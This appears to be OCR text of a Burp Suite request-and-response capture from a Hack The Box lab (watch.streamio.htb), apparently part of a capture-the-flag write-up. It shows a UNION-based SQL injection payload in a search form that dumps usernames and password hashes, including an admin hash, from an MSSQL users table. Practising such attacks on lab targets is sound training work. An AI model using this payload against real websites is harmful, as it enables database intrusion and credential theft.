 Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 Content-Length: 101
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://watch.streamio.htb
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.69 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://watch.streamio.htb/search.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 q=test' union select 1,string_agg(concat(username,':',password),'_'),3,4,5,6 from
streamio..users-- -
Response
Pretty Raw Hex Render \n
:b83439b16f844bd6ffe35c02fe21b3c0 _Gloria
:0cfaaaafb559f081df2befbe66686de0 _Victoria
:b22abb47a02b52d5dfa27fb0b534f693 _Alexendra
:1c2b3d8270321140e5153f6637d3ee53 _Baxter
:22ee218331afd081b0dcd8115284bae3 _Clara
:ef8f3d30a856cf166fb8215aca93e9ff _Barbra
:3961548825e3e21df5646cafe11c6c76 _Lenord
:ee0b8a0937abd60c2882eacb2f8dc49f _Austin
:0049ac57646627b8d7aeaccf8b6a936f _Garfield
:8097cedd612cc37c29db152b6e9edbd3 _Juliette
:6dcd87740abb64edfa36d170f0d5450d _Victor
:bf55e15b119860a6e6b5a164377da719 _Lucifer
:7df45a9e3de3863807c026ba48e55fb3 _Bruno
:2a4e2cf22dd8fcb45adcb91be1e22ae8 _Diablo
:ec33265e5fc8c2f1b0c137bb7b3632b5 _Robin
:dc332fb5576e9631c9dae83f194f8e70 _Stan
:384463526d288edcc95fc3701e523bc7 _yoshihide
:b779ba15cedfd22a023c4d8bcf5f2332 _admin
:665a50ac9eaa781e4f7f04199db97a11
</h5>
41 </div>
42 <div class="ms-auto p-2">